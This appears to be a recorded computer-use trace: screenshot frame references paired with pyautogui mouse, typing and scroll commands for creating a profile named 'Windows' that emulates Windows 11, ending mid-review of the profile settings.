
pyautogui.moveTo(840, 408)

pyautogui.moveTo(741, 252)

# Start a new profile named Windows set to emulate Windows 11.
pyautogui.click(872, 13)

pyautogui.moveTo(593, 340)

pyautogui.moveTo(377, 359)

pyautogui.write('Windows')

pyautogui.moveTo(381, 485)

pyautogui.click(384, 485)

# Review the remaining profile settings and create the Windows profile.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)
